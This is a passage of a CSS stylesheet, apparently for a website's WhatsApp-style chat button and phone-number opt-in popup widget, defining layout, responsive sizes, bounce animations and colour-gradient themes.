      -moz-filter: blur(1px);
      -o-filter: blur(1px);
      -ms-filter: blur(1px);
      background: rgba(0, 0, 0, 0.6);
    }
    .wa-optin-widget-title {
      font-size: 2.5vw;
      color: #000;
      padding: 0.5em 0;
      font-family: Source Sans Pro, sans-serif;
      font-weight: 600;
      line-height: 140%;
      margin-block-end: auto;
      margin-block-start: auto;
    }
    .wa-optin-widget-subTitle {
      font-size: 1.5vw;
      color: gray;
      padding: 0.5em 0;
      font-family: Source Sans Pro, sans-serif;
      font-weight: 500;
      line-height: 140%;
      margin-block-end: auto;
      margin-block-start: auto;
    }
    .wa-optin-widget-title-text-logo {
      height: 1.3em;
      width: 1.3em;
      vertical-align: text-bottom;
      margin-left: 8px;
      margin-right: 4px;
    }
    .wa-optin-widget-title-text {
      word-wrap: initial;
    }
    .wa-optin-widget-container {
      padding: 2% 2%;
      background: #f7f7f7;
      display: block !important;
      position: fixed;
      top: 50%;
      left: 50%;
      font-size: 1rem !important;
      width: 80% !important;
      max-width: 70%;
      max-height: 80%;
      box-sizing: border-box;
      box-shadow: 2px 2px 16px #0003;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
      -moz-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      -o-transform: translate(-50%, -50%);
      border-radius: 5px;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      overflow: hidden;
    }
    .wa-optin-widget-content-container {
      font-style: normal;
      display: flex;
      position: relative;
    }
    .wa-optin-widget-close-btn {
      position: absolute;
      top: 1.2vw;
      right: 1.2vw;
      cursor: pointer;
      height: 1.3vw;
      width: 1.3vw;
    }
    .wa-optin-widget-confirm-btn-active {
      background: #00b317;
      color: #fff;
    }
    .wa-optin-widget-list-items {
      padding: 0.3em 0;
      font-size: 1.5vw;
      color: #000;
      font-family: Lato, sans-serif;
      font-weight: 400;
      line-height: 1.6 !important;
    }
    li.wa-optin-widget-list-items {
      margin-bottom: 0.25em;
      list-style-type: none;
    }
    .wa-optin-widget-list-items span {
      font-size: 1.5vw;
      color: #000;
      font-family: Lato, sans-serif !important;
      font-weight: 400 !important;
      line-height: 1.6 !important;
    }
    .wa-optin-widget-list-items img {
      vertical-align: middle;
      height: 1.4em;
      width: 1.4em;
      margin-right: 8px;
    }
    .wa-optin-widget-input:focus {
      outline: none;
      background: transparent;
    }
    .wa-optin-widget-ul-container {
      padding-bottom: 1em;
    }
    .wa-optin-widget-ul-container ul {
      list-style: none;
      padding-left: 0;
      margin: 0 0 30px;
    }
    .wa-optin-widget-title-container {
      margin-bottom: 2.4vh;
    }
    .wa-optin-widget-stop-scrolling {
      height: 100%;
      overflow: hidden;
    }
    .wa-blur-container {
      height: 1000%;
      width: 100%;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      background: #515151e0;
    }
  
    .wa-optin-widget-spam-msg {
      position: relative;
      bottom: 10px;
      left: 0px;
      font-size: 85%;
      color: gray;
    }
  
    @media (min-width: 310px) and (max-width: 767px) {
      .wa-optin-widget-input,
      input[type='tel'].wa-optin-widget-input,
      .wa-optin-widget-confirm-btn {
        width: 100% !important;
        font-size: 1em !important;
      }
      .wa-optin-widget-country-flag {
        font-size: 1em;
      }
      .wa-optin-widget-confirm-btn {
        margin-top: 12px;
        padding: 0.8em 1em;
      }
      .wa-optin-widget-input-box {
        padding: 0.6em 1em;
      }
      .wa-optin-widget-input,
      input[type='tel'].wa-optin-widget-input {
        padding: 0 0 0 0.6rem !important;
      }
      .wa-optin-widget-left-sec,
      .wa-optin-widget-right-sec {
        width: 100%;
        box-sizing: border-box;
      }
      .wa-optin-widget-left-sec {
        padding: 0;
      }
      .wa-optin-widget-title-container {
        padding: 1% 1% 1%;
        background: #f7f7f7;
        margin-bottom: 0;
      }
      .wa-optin-widget-content-container {
        background: #fff;
      }
      .wa-optin-widget-virtual-keyboard-confirm-btn-margin {
        margin-top: 32px;
      }
      .wa-optin-widget-virtual-keyboard-right-sec-margin-top {
        margin-top: 1em !important;
        padding: 2em 0.5em 2.5em;
      }
    }
  
    @media (min-width: 970px) {
      .wa-optin-widget-input,
      input[type='tel'].wa-optin-widget-input {
        padding: 0 0 0 0.6rem !important;
      }
      .wa-optin-widget-left-sec,
      .wa-optin-widget-right-sec {
        width: 100%;
        box-sizing: border-box;
      }
      .wa-optin-widget-left-sec {
        padding: 0;
      }
      .wa-optin-widget-title-container {
        padding: 0% 5% 0% 3%;
        background: #f7f7f7;
        margin-bottom: 0;
      }
      .wa-optin-widget-ul-container {
        position: relative;
        bottom: 0px;
        left: 15px;
      }
      .wa-optin-widget-spam-msg {
        position: relative;
        bottom: 15px;
        left: 15px;
        font-size: 16px;
        color: gray;
      }
      .wa-optin-widget-content-container {
        background: #fff;
      }
      .wa-optin-widget-virtual-keyboard-confirm-btn-margin {
        margin-top: 32px;
      }
      .wa-optin-widget-virtual-keyboard-right-sec-margin-top {
        margin-top: 1em !important;
        padding: 2em 0.5em 2.5em;
      }
    }
  
    @media (min-width: 300px) and (max-width: 410px) {
      .wa-optin-widget-title,
      .wa-optin-widget-subTitle {
        font-size: 2.7vw;
        line-height: 140%;
        margin: 0;
      }
    }
    @media (min-width: 755px) and (max-width: 1200px) {
      .wa-optin-widget-input,
      input[type='tel'].wa-optin-widget-input {
        padding: 0.3vw 0.6vw !important;
      }
    }
    @media all and (min-width: 1400px) and (max-width: 3720px) {
      .wa-optin-widget-input,
      input[type='tel'].wa-optin-widget-input {
        padding: 0.3vw 0.8vw !important;
        font-size: 20px !important;
      }
      .wa-optin-widget-spam-msg {
        font-size: 20px !important;
      }
    }
    @media all and (min-width: 1870px) and (max-width: 3720px) {
      .wa-optin-widget-input,
      .wa-optin-widget-confirm-btn {
        line-height: 1;
      }
      .wa-optin-widget-input-box {
        padding: 0.8rem 1rem;
      }
      .wa-optin-widget-right-sec {
        padding: 1.3em 0.5em 2.8em;
      }
    }
  
    @-webkit-keyframes bounceDown {
      20% {
        -webkit-transform: translate3d(0, 10px, 0);
        -moz-transform: translate3d(0, 10px, 0);
        -ms-transform: translate3d(0, 10px, 0);
        -o-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
      }
      40%,
      45% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        -moz-transform: translate3d(0, -20px, 0);
        -ms-transform: translate3d(0, -20px, 0);
        -o-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
      }
      to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        -moz-transform: translate3d(0, 2000px, 0);
        -ms-transform: translate3d(0, 2000px, 0);
        -o-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
      }
    }
    @-o-keyframes bounceDown {
      20% {
        -webkit-transform: translate3d(0, 10px, 0);
        -moz-transform: translate3d(0, 10px, 0);
        -ms-transform: translate3d(0, 10px, 0);
        -o-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
      }
      40%,
      45% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        -moz-transform: translate3d(0, -20px, 0);
        -ms-transform: translate3d(0, -20px, 0);
        -o-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
      }
      to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        -moz-transform: translate3d(0, 2000px, 0);
        -ms-transform: translate3d(0, 2000px, 0);
        -o-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
      }
    }
    @keyframes bounceDown {
      20% {
        -webkit-transform: translate3d(0, 10px, 0);
        -moz-transform: translate3d(0, 10px, 0);
        -ms-transform: translate3d(0, 10px, 0);
        -o-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
      }
      40%,
      45% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        -moz-transform: translate3d(0, -20px, 0);
        -ms-transform: translate3d(0, -20px, 0);
        -o-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
      }
      to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        -moz-transform: translate3d(0, 2000px, 0);
        -ms-transform: translate3d(0, 2000px, 0);
        -o-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
      }
    }
    @-moz-keyframes bounceDown {
      20% {
        -webkit-transform: translate3d(0, 10px, 0);
        -moz-transform: translate3d(0, 10px, 0);
        -ms-transform: translate3d(0, 10px, 0);
        -o-transform: translate3d(0, 10px, 0);
        transform: translate3d(0, 10px, 0);
      }
      40%,
      45% {
        opacity: 1;
        -webkit-transform: translate3d(0, -20px, 0);
        -moz-transform: translate3d(0, -20px, 0);
        -ms-transform: translate3d(0, -20px, 0);
        -o-transform: translate3d(0, -20px, 0);
        transform: translate3d(0, -20px, 0);
      }
      to {
        opacity: 0;
        -webkit-transform: translate3d(0, 2000px, 0);
        -moz-transform: translate3d(0, 2000px, 0);
        -ms-transform: translate3d(0, 2000px, 0);
        -o-transform: translate3d(0, 2000px, 0);
        transform: translate3d(0, 2000px, 0);
      }
    }
    .bounceDown {
      -webkit-animation-name: bounceDown;
      -moz-animation-name: bounceDown;
      -ms-animation-name: bounceDown;
      -o-animation-name: bounceDown;
      animation-name: bounceDown;
    }
    @-webkit-keyframes bounceUp {
      0%,
      60%,
      75%,
      90%,
      to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -moz-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -o-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -ms-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
      }
      0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 3000px, 0);
        -moz-transform: translate3d(0, 3000px, 0);
        -ms-transform: translate3d(0, 3000px, 0);
        -o-transform: translate3d(0, 3000px, 0);
        transform: translate3d(0, 3000px, 0);
      }
      60% {
        opacity: 1;
        -webkit-transform: translate3d(0, -10px, 0);
        -moz-transform: translate3d(0, -10px, 0);
        -ms-transform: translate3d(0, -10px, 0);
        -o-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
      }
      75% {
        -webkit-transform: translate3d(0, 5px, 0);
        -moz-transform: translate3d(0, 5px, 0);
        -ms-transform: translate3d(0, 5px, 0);
        -o-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0);
      }
      90% {
        -webkit-transform: translate3d(0, -2px, 0);
        -moz-transform: translate3d(0, -2px, 0);
        -ms-transform: translate3d(0, -2px, 0);
        -o-transform: translate3d(0, -2px, 0);
        transform: translate3d(0, -2px, 0);
      }
      to {
        -webkit-transform: translateZ(0);
        -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
        -o-transform: translateZ(0);
        transform: translateZ(0);
      }
    }
    @-moz-keyframes bounceUp {
      0%,
      60%,
      75%,
      90%,
      to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -moz-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -ms-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -o-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
      }
      0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 3000px, 0);
        -moz-transform: translate3d(0, 3000px, 0);
        -ms-transform: translate3d(0, 3000px, 0);
        -o-transform: translate3d(0, 3000px, 0);
        transform: translate3d(0, 3000px, 0);
      }
      60% {
        opacity: 1;
        -webkit-transform: translate3d(0, -10px, 0);
        -moz-transform: translate3d(0, -10px, 0);
        -ms-transform: translate3d(0, -10px, 0);
        -o-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
      }
      75% {
        -webkit-transform: translate3d(0, 5px, 0);
        -moz-transform: translate3d(0, 5px, 0);
        -ms-transform: translate3d(0, 5px, 0);
        -o-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0);
      }
      90% {
        -webkit-transform: translate3d(0, -2px, 0);
        -moz-transform: translate3d(0, -2px, 0);
        -ms-transform: translate3d(0, -2px, 0);
        -o-transform: translate3d(0, -2px, 0);
        transform: translate3d(0, -2px, 0);
      }
      to {
        -webkit-transform: translateZ(0);
        -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
        -o-transform: translateZ(0);
        transform: translateZ(0);
      }
    }
    @-o-keyframes bounceUp {
      0%,
      60%,
      75%,
      90%,
      to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -moz-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -ms-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -o-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
      }
      0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 3000px, 0);
        -moz-transform: translate3d(0, 3000px, 0);
        -ms-transform: translate3d(0, 3000px, 0);
        -o-transform: translate3d(0, 3000px, 0);
        transform: translate3d(0, 3000px, 0);
      }
      60% {
        opacity: 1;
        -webkit-transform: translate3d(0, -10px, 0);
        -moz-transform: translate3d(0, -10px, 0);
        -ms-transform: translate3d(0, -10px, 0);
        -o-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
      }
      75% {
        -webkit-transform: translate3d(0, 5px, 0);
        -moz-transform: translate3d(0, 5px, 0);
        -ms-transform: translate3d(0, 5px, 0);
        -o-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0);
      }
      90% {
        -webkit-transform: translate3d(0, -2px, 0);
        -moz-transform: translate3d(0, -2px, 0);
        -ms-transform: translate3d(0, -2px, 0);
        -o-transform: translate3d(0, -2px, 0);
        transform: translate3d(0, -2px, 0);
      }
      to {
        -webkit-transform: translateZ(0);
        -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
        -o-transform: translateZ(0);
        transform: translateZ(0);
      }
    }
    @keyframes bounceUp {
      0%,
      60%,
      75%,
      90%,
      to {
        -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -moz-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -ms-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        -o-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
      }
      0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 3000px, 0);
        -moz-transform: translate3d(0, 3000px, 0);
        -ms-transform: translate3d(0, 3000px, 0);
        -o-transform: translate3d(0, 3000px, 0);
        transform: translate3d(0, 3000px, 0);
      }
      60% {
        opacity: 1;
        -webkit-transform: translate3d(0, -10px, 0);
        -moz-transform: translate3d(0, -10px, 0);
        -ms-transform: translate3d(0, -10px, 0);
        -o-transform: translate3d(0, -10px, 0);
        transform: translate3d(0, -10px, 0);
      }
      75% {
        -webkit-transform: translate3d(0, 5px, 0);
        -moz-transform: translate3d(0, 5px, 0);
        -ms-transform: translate3d(0, 5px, 0);
        -o-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0);
      }
      90% {
        -webkit-transform: translate3d(0, -2px, 0);
        -moz-transform: translate3d(0, -2px, 0);
        -ms-transform: translate3d(0, -2px, 0);
        -o-transform: translate3d(0, -2px, 0);
        transform: translate3d(0, -2px, 0);
      }
      to {
        -webkit-transform: translateZ(0);
        -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
        -o-transform: translateZ(0);
        transform: translateZ(0);
      }
    }
    .bounceUp {
      -webkit-animation-name: bounceUp;
      -moz-animation-name: bounceUp;
      -ms-animation-name: bounceUp;
      -o-animation-name: bounceUp;
      animation-name: bounceUp;
    }
    .wa_animated {
      -webkit-animation-duration: 1s;
      -moz-animation-duration: 1s;
      -ms-animation-duration: 1s;
      -o-animation-duration: 1s;
      animation-duration: 1s;
      -webkit-animation-fill-mode: both;
      -moz-animation-fill-mode: both;
      -ms-animation-fill-mode: both;
      -o-animation-fill-mode: both;
      animation-fill-mode: both;
    }
    .wa-optin-widget-container-old {
      position: fixed;
      bottom: 80px;
      width: 550px;
      height: 150px;
      background: #fafafa;
      border: 1px solid #c5c5c5;
      box-sizing: border-box;
      box-shadow: 2px 2px 16px #0003;
      border-radius: 5px;
      display: table;
    }
    @media screen and (max-width: 500px) {
      .wa-optin-widget-container-old {
        width: 98%;
      }
    }
    .wa-optin-widget-close-img-old {
      width: 20px;
      display: inline-block;
      vertical-align: middle;
    }
    .wa-optin-widget-close-btn-old {
      height: 1px;
      float: right;
      padding: 6px;
      border-radius: 10px;
      display: table;
    }
    .wa-optin-widget-close-img-old:hover {
      width: 18px;
      cursor: pointer;
    }
    .wa-optin-widget-content-container-old {
      font-family: Open Sans;
      font-style: normal;
      font-weight: 600;
      line-height: 100%;
      letter-spacing: 0.2px;
      color: #000;
      margin-left: 24px;
      margin-top: 24px;
      margin-bottom: 24px;
    }
    .wa-optin-widget-logo-img-old {
      width: 92%;
    }
    .wa-optin-widget-number-input-old {
      display: inline-block;
      vertical-align: middle;
      margin: 10px;
      padding: 10px;
      height: 38px;
      font-size: 16px;
      width: 56%;
      box-sizing: border-box;
      background-color: #fff;
      color: #000;
    }
    .wa-optin-widget-confirm-button-old {
      display: inline-block;
      vertical-align: middle;
      height: 42px;
      border-radius: 0 100px 100px 0;
      background: #2eb840;
      color: #fff;
      border-style: solid;
      padding-left: 10px;
      padding-right: 10px;
      position: relative;
      right: 24px;
      border: none;
      outline: none;
      font-size: 16px;
      width: 36%;
    }
    .wa-optin-widget-confirm-button-old:hover {
      box-shadow: 2px 2px 16px #0003;
    }
    .wa-chat-btn-base-cta-with-icon img {
      border-radius: 100%;
      -webkit-box-shadow: 0 0 5px 0 #d3d3d3;
      box-shadow: 0 0 5px #d3d3d3;
      cursor: pointer;
    }
    .wa-chat-btn-base-cta-with-icon img.no-radius {
      border-radius: 0rem;
      -webkit-box-shadow: none;
      box-shadow: none;
    }
    .wa-chat-btn-base-cta-with-icon .wa-chat-button-cta-text {
      background-color: #fff;
      padding: 4px 10px;
      margin: 0 8px;
      border-radius: 4px;
      color: #2c2c2c;
      cursor: pointer;
      -webkit-box-shadow: 0 0 5px 0 #d3d3d3;
      box-shadow: 0 0 5px #d3d3d3;
    }
    .rounded .wa-chat-button-cta-text {
      border-radius: 100px;
      -webkit-border-radius: 100px;
      -moz-border-radius: 100px;
      -ms-border-radius: 100px;
      -o-border-radius: 100px;
    }
    .wa-chat-btn-base-cta-with-icon.b-grey .wa-chat-button-cta-text {
      background-color: #e9eff5;
      padding: 4px 9px;
      margin: 0 8px;
      border-radius: 4px;
      color: #707070;
      cursor: pointer;
      -webkit-box-shadow: 0 0 5px 0 #d3d3d3;
      box-shadow: 0 0 5px #d3d3d3;
    }
    .wa-chat-bubble-header-common {
      text-align: center;
      color: #fff;
      padding: 24px;
    }
    .wa-chat-bubble-header-common.wavy:after {
      content: '';
      position: absolute;
      width: 100%;
      left: 0;
      border-image-source: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 24 150 28'%3E%3Cdefs%3E%3Cpath id='gentle-wave' d='M-160 46c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z'%3E%3C/path%3E%3C/defs%3E%3Cg%3E%3Cuse xlink:href='%23gentle-wave' x='30' y='3' fill='%23fff'%3E%3C/use%3E%3C/g%3E%3C/svg%3E");
      border-image-slice: 0 2 100%;
      border-bottom: solid 24px;
    }
    .wa-intercom .wa-chat-bubble-header-common {
      padding-bottom: 40px;
    }
    .wa-intercom .wa-chat-bubble-chat {
      margin: -1.4rem 0.9rem 0.9rem;
      box-shadow: 0 4px 16px #0000001a;
      border-radius: 4px;
      margin-bottom: 26px;
    }
    .wa-intercom .wa-chat-bubble-chat .list-cs {
      padding: 16px 4px;
    }
    .wa-intercom .wa-chat-widget-footer {
      box-shadow: none;
      background: transparent;
    }
    .wa-chat-bubble-header-1,
    .wa-chat-bubble-header-101 {
      background: linear-gradient(110.56deg, #20802c 0%, #30bf42 100%);
    }
    .wa-chat-bubble-header-201 {
      background: linear-gradient(164.25deg, #20802c 18.04%, #30bf42 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-1,
    .avatar-theme-101,
    .avatar-theme-201 {
      background: #20802c;
    }
    .wa-chat-bubble-header-2,
    .wa-chat-bubble-header-102 {
      background: linear-gradient(110.56deg, #000000 0%, #6a6a6a 100%);
    }
    .wa-chat-bubble-header-202 {
      background: linear-gradient(164.25deg, #000000 18.04%, #6a6a6a 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-2,
    .avatar-theme-102,
    .avatar-theme-202 {
      background: #000000;
    }
    .wa-chat-bubble-header-3,
    .wa-chat-bubble-header-103 {
      background: linear-gradient(110.56deg, #f52380 0%, #fe8fbb 100%);
    }
    .wa-chat-bubble-header-203 {
      background: linear-gradient(164.25deg, #f52380 18.04%, #fe8fbb 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-3,
    .avatar-theme-103,
    .avatar-theme-203 {
      background: #f62f87;
    }
    .wa-chat-bubble-header-4,
    .wa-chat-bubble-header-104 {
      background: linear-gradient(90deg, #591657 0%, #e22d18 100%);
    }
    .wa-chat-bubble-header-204 {
      background: linear-gradient(164.25deg, #591657 18.04%, #e22d18 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-4,
    .avatar-theme-104,
    .avatar-theme-204 {
      background: #a92332;
    }
    .wa-chat-bubble-header-5,
    .wa-chat-bubble-header-105 {
      background: linear-gradient(90deg, #0f3396 0%, #320c79 0.01%, #20a6f7 100%);
    }
    .wa-chat-bubble-header-205 {
      background: linear-gradient(164.25deg, #0f3396 18.04%, #20a6f7 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-5,
    .avatar-theme-105,
    .avatar-theme-205 {
      background: #2860be;
    }
    .wa-chat-bubble-header-6,
    .wa-chat-bubble-header-106 {
      background: linear-gradient(90deg, #4a0646 0%, #ee3d96 100%);
    }
    .wa-chat-bubble-header-206 {
      background: linear-gradient(164.25deg, #4a0646 18.04%, #ee3d96 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-6,
    .avatar-theme-106,
    .avatar-theme-206 {
      background: #9f2370;
    }
    .wa-chat-bubble-header-7,
    .wa-chat-bubble-header-107 {
      background: linear-gradient(90deg, #4a27c0 0%, #b44df3 100%);
    }
    .wa-chat-bubble-header-207 {
      background: linear-gradient(164.25deg, #4a27c0 18.04%, #b44df3 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-7,
    .avatar-theme-107,
    .avatar-theme-207 {
      background: #7838d6;
    }
    .wa-chat-bubble-header-8,
    .wa-chat-bubble-header-108 {
      background: linear-gradient(90deg, #7751e8 0%, #f95a6c 100%);
    }
    .wa-chat-bubble-header-208 {
      background: linear-gradient(164.25deg, #7751e8 18.04%, #f95a6c 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-8,
    .avatar-theme-108,
    .avatar-theme-208 {
      background: #b655ac;
    }
    .wa-chat-bubble-header-9,
    .wa-chat-bubble-header-109 {
      background: linear-gradient(90deg, #fe2b42 0%, #ffa96a 100%);
    }
    .wa-chat-bubble-header-209 {
      background: linear-gradient(164.25deg, #fe2b42 18.04%, #ffa96a 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-9,
    .avatar-theme-109,
    .avatar-theme-209 {
      background: #ff6c57;
    }
    .wa-chat-bubble-header-10,
    .wa-chat-bubble-header-110 {
      background: linear-gradient(90deg, #0c8f8b 0%, #0edd7d 100%);
    }
    .wa-chat-bubble-header-210 {
      background: linear-gradient(164.25deg, #0c8f8b 18.04%, #0edd7d 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-10,
    .avatar-theme-110,
    .avatar-theme-210 {
      background: #0db684;
    }
    .wa-chat-bubble-header-11,
    .wa-chat-bubble-header-111 {
      background: linear-gradient(110.56deg, #1f8d2c 0%, #2bad3c 100%);
    }
    .wa-chat-bubble-header-211 {
      background: linear-gradient(164.25deg, #1f8d2c 18.04%, #2bad3c 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-11,
    .avatar-theme-111,
    .avatar-theme-211 {
      background: #ffe26f;
    }
    .wa-chat-bubble-header-12,
    .wa-chat-bubble-header-112,
    .wa-chat-bubble-header-212 {
      background: linear-gradient(164.25deg, #0b4622 18.04%, #1f8145 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-12,
    .avatar-theme-112,
    .avatar-theme-212 {
      background: #ffe26f;
    }
    .wa-chat-bubble-header-13,
    .wa-chat-bubble-header-113,
    .wa-chat-bubble-header-213 {
      background: #ed731d;
    }
    .wa-chat-bubble-avatar .avatar-theme-13,
    .avatar-theme-113,
    .avatar-theme-213 {
      background: #ffe26f;
    }
    .wa-chat-bubble-header-14,
    .wa-chat-bubble-header-114,
    .wa-chat-bubble-header-214 {
      background: linear-gradient(164.25deg, #d14000 18.04%, #e7510f 81.96%);
    }
    .wa-chat-bubble-avatar .avatar-theme-14,
    .avatar-theme-114,
    .avatar-theme-214 {
      background: #ffe26f;
    }
    .wa-chat-bubble-header-15,
    .wa-chat-bubble-header-115,
    .wa-chat-bubble-header-215 {
      background: #29c765;
    }
    .wa-chat-bubble-avatar .avatar-theme-15,
    .avatar-theme-115,
    .avatar-theme-215 {
      background: #ffe26f;
    }
    .wa-chat-bubble-header-16,
    .wa-chat-bubble-header-116,
    .wa-chat-bubble-header-216 {
      background: linear-gradient(90deg, #00569e 0%, #27aa41 100%);
    }
    .wa-chat-bubble-avatar .avatar-theme-16,
    .avatar-theme-116,
    .avatar-theme-216 {
      background: #ffe26f;
    }
    .wa-chat-bubble-header-17,
    .wa-chat-bubble-header-117,
    .wa-chat-bubble-header-217 {
      background: linear-gradient(164.25deg, #f6c64b 0%, #fd7928 0.01%, #f6c64a 100%);
    }
    .wa-chat-bubble-avatar .avatar-theme-17,
    .avatar-theme-117,
    .avatar-theme-217 {
      background: #ffe26f;
    }
    .wa-chat-bubble-header-18,
    .wa-chat-bubble-header-118,
    .wa-chat-bubble-header-218 {
      background: linear-gradient(90deg, #345aa6 0%, #7497dd 100%);
    }
    .wa-chat-bubble-avatar .avatar-theme-18,
    .avatar-theme-118,
    .avatar-theme-218 {
      background: #ffe26f;
    }
    .wa-chat-bubble-header-19,
    .wa-chat-bubble-header-119,
    .wa-chat-bubble-header-219 {
      background: #39b7f9;
    }
    .wa-chat-bubble-avatar .avatar-theme-19,
    .avatar-theme-119,
    .avatar-theme-219 {
      background: #ffe26f;
    }
    .wa-share-btn-theme-6 {
      background: linear-gradient(90deg, #4a27c0 0%, #b44df3 100%);
    }
    .wa-share-btn-theme-7 {
      background: linear-gradient(90deg, #4a0646 0%, #ee3d96 100%);
    }
    .wa-share-btn-theme-8 {
      background: linear-gradient(90deg, #0f3396 0%, #320c79 0.01%, #20a6f7 100%);
    }
    .wa-share-btn-theme-9 {
      background: linear-gradient(90deg, #591657 0%, #e22d18 100%);
    }
    .wa-share-btn-theme-10 {
      background: linear-gradient(90deg, #0c8f8b 0%, #0edd7d 100%);
    }
    .wa-share-btn-theme-11 {
      background: linear-gradient(92.88deg, #f52380 0%, #fe8fbb 100%);
    }
    .wa-share-btn-theme-12 {
      background: linear-gradient(92.88deg, #20802c 0%, #30bf42 100%);
    }
    .wa-share-btn-theme-13 {
      background: linear-gradient(92.88deg, #000000 0%, #6a6a6a 100%);
    }
    .wa-share-btn-theme-14 {
      background: linear-gradient(90deg, #fe2b42 0%, #ffa96a 100%);
    }
    .wa-share-btn-theme-15 {
      background: linear-gradient(90deg, #7751e8 0%, #f95a6c 100%);
    }
    .wa-chat-btn-p1-gradient {
      background: linear-gradient(112.42deg, #20802c 0%, #20802c 0.01%, #30bf42 100%);
    }
    .wa-chat-btn-p2-gradient {
      background: linear-gradient(112.42deg, #f52380 0%, #fe8fbb 100%);
    }
    .wa-chat-btn-p3-gradient {
      background: linear-gradient(112.42deg, #000000 0%, #6a6a6a 100%);
    }
    .wa-chat-btn-p4-gradient {
      background: linear-gradient(90deg, #fe2b42 0%, #ffa96a 100%);
    }
    .wa-chat-btn-p5-gradient {
      background: linear-gradient(90deg, #7751e8 0%, #f95a6c 100%);
    }
    .wa-chat-btn-p6-gradient {
      background: linear-gradient(90deg, #0f3396 0%, #320c79 0.01%, #20a6f7 100%);
    }
    .wa-chat-btn-p7-gradient {
      background: linear-gradient(90deg, #0c8f8b 0%, #0edd7d 100%);
    }
    .wa-chat-btn-p8-gradient {
      background: linear-gradient(90deg, #4a0646 0%, #ee3d96 100%);
    }
    .wa-chat-btn-p9-gradient {
      background: linear-gradient(90deg, #4a27c0 0%, #b44df3 100%);
    }
    .wa-chat-btn-p10-gradient {
      background: linear-gradient(90deg, #591657 0%, #e22d18 100%);
    }
    .wa-chat-btn-theme-cta-black .wa-chat-button-cta-text {
      color: #000;
    }
    .wa-chat-btn-theme-cta-old .wa-chat-button-cta-text,
    .wa-chat-btn-theme-cta-new .wa-chat-button-cta-text {
      color: green;
    }
    .wa-custom-chat-btn.wa-chat-btn-base-icon,
    .wa-custom-chat-btn .wa-chat-btn-base-icon {
      width: 54px;
      height: 54px;
      display: flex;
      align-items: center;
      justify-content: center;
    }
